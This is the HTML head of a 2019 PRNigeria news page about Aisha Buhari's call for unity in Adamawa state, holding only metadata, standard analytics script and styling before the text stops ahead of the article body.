

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/
body_size: 29424
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>In Adamawa: Aisha Buhari seeks for unity, peace and love - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Wife of the President has called on citizens of Adamawa state to unite and move the state forward, stressing the need for peace and love" />
	<link rel="canonical" href="https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="In Adamawa: Aisha Buhari seeks for unity, peace and love - PRNigeria News" />
	<meta property="og:description" content="Wife of the President has called on citizens of Adamawa state to unite and move the state forward, stressing the need for peace and love" />
	<meta property="og:url" content="https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2019-04-21T18:59:55+00:00" />
	<meta property="article:modified_time" content="2019-04-22T19:26:20+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="771" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Suleiman Haruna" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#article","isPartOf":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"In Adamawa: Aisha Buhari seeks for unity, peace and love","datePublished":"2019-04-21T18:59:55+00:00","dateModified":"2019-04-22T19:26:20+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/"},"wordCount":410,"commentCount":0,"image":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1","keywords":["Adamawa","Aisha Buhari","Peace","unity"],"articleSection":["Government"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/","url":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/","name":"In Adamawa: Aisha Buhari seeks for unity, peace and love - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#primaryimage"},"image":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1","datePublished":"2019-04-21T18:59:55+00:00","dateModified":"2019-04-22T19:26:20+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"Wife of the President has called on citizens of Adamawa state to unite and move the state forward, stressing the need for peace and love","breadcrumb":{"@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/04/WhatsAppImage2019-04-20at5.25.28PM.jpeg?fit=1080%2C771&ssl=1","width":1080,"height":771},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"In Adamawa: Aisha Buhari seeks for unity, peace and love"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; In Adamawa: Aisha Buhari seeks for unity, peace and love Comments Feed" href="https://prnigeria.com/2019/04/21/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2019%2F04%2F21%2Fin-adamawa-aisha-buhari-seeks-for-unity-peace-and-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2019%2F04%2F21%2Fin-adamawa-aisha-buhari-seeks-for-unity-peace-and-love%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2019\/04\/21\/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love\/","page_referrer":"https:\/\/prnigeria.com\/2019\/04\/21\/in-adamawa-aisha-buhari-seeks-for-unity-peace-and-love"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
